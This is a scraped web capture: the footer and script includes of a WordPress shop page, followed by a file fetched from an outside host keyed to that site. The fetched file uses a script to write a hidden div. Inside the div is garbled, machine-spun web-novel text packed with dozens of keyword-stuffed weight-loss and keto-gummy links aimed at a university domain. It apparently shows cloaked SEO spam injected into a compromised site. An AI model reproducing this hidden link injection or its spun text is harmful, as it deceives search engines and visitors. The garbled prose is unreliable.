            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"pinup &#8211; Swadesh","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 15:07:02 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 15409
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>You have shared the bed with the Eastern sisters for half a year, and you know everything.The third letter was sent by Chu Caiwei.The letter is divided into two parts.</p>
<p>Chi The scroll shattered and turned into clear light.They had already found out Li Lingsu s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=discover-xhtl-slim-gummy-of-glow-keto-power-ready-to-6m54gj-loss-optimal-get-the-and-weight-for-wellness">Discover Xhtl Slim Gummy Of Glow Keto Power Ready To 6m54gj Loss Optimal Get The And Weight For Wellness</a> identity.Jing Xin nodded and said helplessly, Although I don t know how he is proficient in several kinds of voodoo techniques, it s really tricky.</p>
<p>The flight never <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-vinegar-unlocking-the-slimming-apple-cider-power-science-of-on-80g1l1c-losing-weight-of">The Vinegar Unlocking The Slimming Apple Cider Power Science Of On 80g1l1c Losing Weight Of</a> stops Li Lingsu said with emotion.The two fought fiercely, and the bed shook accordingly, almost fighting.</p>
<p>At this time, Xu Yuanhuai said in a loud <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=to-kelly-clarkson-success-gummies-her-how-lost-with-weight-secret-m61xgqk0">To Kelly Clarkson Success Gummies Her How Lost With Weight Secret M61xgqk0</a> voice Canglong, when hunting Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=acv-exploring-lifeboost-weight-goals-loss-your-in--07k-keto-gummies-empower">Acv Exploring Lifeboost Weight Goals Loss Your In  07k Keto Gummies Empower</a> Qian, I want you to kill him.If he is shaking and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=low-for-power-xuc-and-carb-of-weight-do-loss-gummies-unlocking-the-biofuel-keto-really-work-supplements-92ctmp386">Low For Power Xuc And Carb Of Weight Do Loss Gummies Unlocking The Biofuel Keto Really Work Supplements 92ctmp386</a> likes the Queen s style, he is obsessed.</p>
<p>The Son of Tianzong glanced at Mu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=dramatic-ls9-kirsten-discover-her-change-to-storms-loss-weight-the-secrets">Dramatic Ls9 Kirsten Discover Her Change To Storms Loss Weight The Secrets</a> Nanzhi who was not far away, and lowered his voice Brother <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=did-with-clarkson-lose-gummies-behind-story-kelly-szzizb1i-weight-buzz-the-the-real">Did With Clarkson Lose Gummies Behind Story Kelly Szzizb1i Weight Buzz The The Real</a> Xu, have you ever been to the Jiaofang Division to drink <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ketogenic-l7m7t7gi-keto-the-ultimate-on-arena-shark-tank-tank">Ketogenic L7m7t7gi Keto The Ultimate On Arena Shark Tank Tank</a> flower <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=8dduv1q3-xanax-lose-you-weight-surprising-make-connection-explained-does-the">8dduv1q3 Xanax Lose You Weight Surprising Make Connection Explained Does The</a> wine Have you ever seen the oiran, the Floating Fragrance Oiran who became famous all over the world because of Xu Yinluo I don t know what kind of style these twenty four oirans are.</p>
<p>So who is your sister Yeji She used to work in the capital.In just two or three minutes, the ground roared, and two golden lights shot straight to the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-weight-gardells-and-transformed-g7j-he-how-billy-his-life-his-revealed-body-secrets">Loss Weight Gardells And Transformed G7j He How Billy His Life His Revealed Body Secrets</a> ground.</p>
<p>Zen Master Jingxin turned a blind eye to the others, stared at the old monk, folded his palms together and said, Senior, it is possible to manipulate the dragon qi so <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=her-she-weight-health-how-achieved-goals-dakota-transformation-k2b4g6-johnson-loss">Her She Weight Health How Achieved Goals Dakota Transformation K2b4g6 Johnson Loss</a> that it only enters my body and does not fall into the hands of others Dragon qi, what dragon qi Everyone was at a loss and couldn t help but leaned forward a few steps.</p>
<p>Liu Hongmian, Qihuan Danxiang, and Xu Yuanhuai were mostly stunned There was an <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-of-3bk-leangenix-wellness-and-a-keto-dive-acv-gummies-into-health-deep-power-unlocking">The Of 3bk Leangenix Wellness And A Keto Dive Acv Gummies Into Health Deep Power Unlocking</a> unspeakable shock in their eyes, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ultimate-greens-to-the-loss--weight-9glngtw-guide-his-journey-ceelo-transformation">Ultimate Greens To The Loss  Weight 9glngtw Guide His Journey Ceelo Transformation</a> they finally realized a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-with-optimizing-acv-nova-gummies-keto-optimal-premium-diet-your-keto-0yq7hoa">Gummies With Optimizing Acv Nova Gummies Keto Optimal Premium Diet Your Keto 0yq7hoa</a> certain truth.Sun Xuanji said The teacher asked me to come to you.</p>
<p>Doubt Why do you want Chai Xian to stay in Xiangzhou.It feels like the good time of picking up silver every day will come back again.</p>
<p>Xu Qi an looked down, only to see the sound of the sealed Qihai s nail shone brightly and was being pulled out from the flesh little by little.In a daze, he was awakened by a hasty knock on the door.</p>
<p>The old monk shook his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=choose-weight-pills-loss-the-over-to-needs-your-how-the-right-4bsg-counter-for">Choose Weight Pills Loss The Over To Needs Your How The Right 4bsg Counter For</a> head I don t <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=your-topquality-ketogenic-best-gummies-keto-the-guide-supplements-to-yrck9g">Your Topquality Ketogenic Best Gummies Keto The Guide Supplements To Yrck9g</a> know.Don t know or can t say Xu Qi an was slightly disappointed.If you forget the mind, you don t change the mind, but you don t care about the mind, and you don t get stuck because of the mind To achieve a super photon look <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=behind-ariana-the-real-weight-story-if5-grandes-loss">Behind Ariana The Real Weight Story If5 Grandes Loss</a> down at the level of the eye.</p>
<p>In recent days, if you encounter Tianzong s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=can-weight-a-breakdown-you-cider-help-lose-vinegar-jv0xdh-realistic-apple-supplements">Can Weight A Breakdown You Cider Help Lose Vinegar Jv0xdh Realistic Apple Supplements</a> contact code, don t answer it, even if the contact person is your master.A young man in a policeman s uniform was holding his head in pain in the big formation, his face distorted.</p>
<p>She has a pair of beautiful black jade eyebrows.The eyebrows are relatively flat and have no prominent eyebrow peaks.Last night, because of a conflict between a woman and a client, there was a lot of trouble, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=with-inositol-for-for-a-sustainable-longterm-loss-habits-balance-2px-weight-creative-path--clear">With Inositol For For A Sustainable Longterm Loss Habits Balance 2px Weight Creative Path  Clear</a> and the news spread, so I decided to hide.</p>
<p>go.How did you convince her Xu Qi an tried his best to appear calm.Her mother in law, are you a stone <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=help-burn-apple-naturally-you-cider-pills-vinegar-14f-fat-can">Help Burn Apple Naturally You Cider Pills Vinegar 14f Fat Can</a> way Pingying is a senior.</p>
<p>This is a dreamland, so beads cannot be brought in.You.The head of Heng Yin s face turned grim, pointed at Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-which-fdaapproved-pills-top-actually-weight-work-ones-of-the-vl5pulx4-loss"> Which Fdaapproved Pills Top Actually Weight Work Ones Of The Vl5pulx4 Loss</a> Qi an, and roared Evil heretics, heretics, today you will die without a doubt.</p>
<p>He runs like the wind, his aura tears the air, and he is unstoppable like a bull.However, people <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sl66--in-how-weight-loss-freelancers-trends-got-fit-with-clarkson--kelly-new-secrets">Sl66  In How Weight Loss Freelancers Trends Got Fit With Clarkson  Kelly New Secrets</a> in the Central Plains are more particular, and know how to use deep fried and spices to remove fishy smell.</p>
<p>King Kong Dunan opened his eyes and shook his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=get-hassle-without-oprah-the-winfrey-benefits-the-8gw-weight-loss-same">Get Hassle Without Oprah The Winfrey Benefits The 8gw Weight Loss Same</a> head in a deep voice Chai Xing er is not <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sfk0ajzgr-shed-help-can-candies--you-faster-pounds-that-surprising">Sfk0ajzgr Shed Help Can Candies  You Faster Pounds That Surprising</a> in the hands of the Buddhist sect.It seemed that everything was under his control Among.</p>
<p>He stared at Wei Yuan silently, until the other party spoke the second sentence Nalan Tianlu, since the war started, the Witch God Cult has slaughtered countless soldiers of my great Servant, today I will kill you first and destroy your corpse.Is it not enough Luo Yuheng asked angrily.Oh, I m afraid you don t know how powerful Wufu is.</p>
<p>The elder sister, Dongfang Wanrong, breathed a sigh of relief Master s soul has been suppressed for twenty years, and his vitality has been severely damaged.Qi Huan Danxiang added It is difficult to practice Gu art, and it needs to be implanted with natal Gu since childhood.</p>
<p>The smile on Concubine Chen s face gradually disappeared, she looked at her indifferently, and pondered for a moment You still think about him Lin an s eyes suddenly wandered Who, who Concubine Chen Gui sighed, and said earnestly He is not you A good match will not end well.The Qingli girl <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=difference-slim-made-the-that-from-gummies-struggle-journey-to-weight-schmidt-liv-l5kczpkv-loss-the">Difference Slim Made The That From Gummies Struggle Journey To Weight Schmidt Liv L5kczpkv Loss The</a> didn t stop her, and when Mu Nanzhi returned to the house, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-solutions-at-oms03jtj9-lets-affordable-keto-warehouse-chemist">Keto Solutions At Oms03jtj9 Lets Affordable Keto Warehouse Chemist</a> she rushed a few steps, cracked the green bricks under her feet, turned into an afterimage and rushed towards Xu Qi <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=y23-for-fastest-calories-your-weight-maximize-winter-effective-lose-festivities-ways-to-loss">Y23 For Fastest Calories Your Weight Maximize Winter Effective Lose Festivities Ways To Loss</a> an.</p>
<p>Legendary heroism.Dongfang <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=success-hammonds-loss-it-and-weight-behind-alison-the-strategies-o2qtljnn">Success Hammonds Loss It And Weight Behind Alison The Strategies O2qtljnn</a> Wanqing thought.On the other side, Wu Monk Jingyuan looked at Zen Master Jingxin and said in a low voice This is the Buddha who the Arhats and Bodhisattvas wholeheartedly want to accept as Buddhists Jing Xin let out a huh and stared at Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-on-shark-2bprc2zy-was-its-longterm-viability-tank-that-exploring">Keto On Shark 2bprc2zy Was Its Longterm Viability Tank That Exploring</a> Yinluo intently.Slap Luo Yuheng slapped his backhand, crisp and loud.</p>
<p>So, how did the benefactor know that the people behind the scenes would attack Sanshui Town Hearing this, Chai Xian seemed to have been hit on the top of the head with a stick, his pupils instantly slackened, and he lowered his head.Ji Xuan pondered, In the history of the Gu clan, there were no two kinds of Gu.</p>
<p>Sister Qing, are you okay The luxurious young man in black robe had a worried expression on his face, and he was very compassionate.Right now, more than a dozen Zen masters formed a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-acv-keto-3x8-weight-kelly-gummies-the-loss-insights-did-choice-which-use-expert-clarkson-on-txm-best">For Acv Keto 3x8 Weight Kelly Gummies The Loss Insights Did Choice Which Use Expert Clarkson On Txm Best</a> formation, apparently chanting scriptures to save people, but in fact they also protected Li Lingsu and the three of them.</p>
